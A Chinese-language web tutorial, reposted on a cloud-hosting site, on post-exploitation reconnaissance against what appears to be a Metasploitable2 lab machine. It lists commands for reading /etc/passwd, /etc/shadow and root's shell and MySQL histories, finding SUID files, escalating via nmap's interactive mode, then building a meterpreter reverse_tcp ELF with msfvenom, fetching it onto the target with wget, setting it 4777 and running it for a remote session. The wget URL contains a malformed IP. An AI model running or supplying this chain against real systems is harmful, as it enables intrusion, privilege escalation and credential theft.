您好,登錄后才能下訂單哦!

您好,登錄后才能下訂單哦!

這篇文章主要講解了“內網滲透之如何實現信息收集”,文中的講解內容簡單清晰,易于學習與理解,下面請大家跟著小編的思路慢慢深入,一起來研究和學習“內網滲透之如何實現信息收集”吧!





id 查看當前用戶的權限和所在的管理組



python -c "import pty;pty.spawn('/bin/bash');" 會話提升

uname -a 查看linux版本內核信息



cat /etc/*release 查看linux發行信息

dpkg -l 查看安裝的包



crontab -l 是否有計劃任務(這邊顯示沒有計劃任務)

/sbin/ifconfig -a 查看ip地址等



cat /etc/passwd 普通用戶可以查看用戶的信息



cat /etc/shadow 賬號密碼信息(root權限)(這邊顯示沒有權限)

cat /root/.mysql_history 查看mysql歷史操作(靶機和kali都未對mysql進行過操作所以沒有這個文件)

cat /root/.bash_history 查看用戶指令歷史記錄

cat /proc/version 查看內核信息

find / -perm -u=s -type f 2>/dev/null 匹配高權限的文件,看是否有利用點

/:代表查詢位置,當前設置為根目錄

-perm:代表權限

-u=s:代表用戶的權限 s:superbin

-type:類型 ,f代表文件 file

nmap --interactive -->!sh 利用nmap3.5<4.6.4之間存在的漏洞進行提權 |

先在kali上生成木馬

msfvenom -a x86 --platform linux -p linux/x86/meterpreter/reverse_tcp lhost=192.168.227.129 lport=4444 -f elf -o xx.elf linux的x86 payload需要跟上x86 |

首先先然metasploit2下載kali上的木馬文件

wget http://1192.168.227.129:80/xx.elflinux從命令行下載網頁文件 |



然后將文件賦予能執行的權利(這里為了方便直接給了4777)

chmod 4777 xx.elf 修改文件權限 |





因為是linux系統所以在設置監聽的payload的時候需要也是linux

linux執行xx.elf文件

成功進入到meterpreter界面

感謝各位的閱讀,以上就是“內網滲透之如何實現信息收集”的內容了,經過本文的學習后,相信大家對內網滲透之如何實現信息收集這一問題有了更深刻的體會,具體使用情況還需要大家實踐驗證。這里是億速云,小編將為大家推送更多相關知識點的文章,歡迎關注!

免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。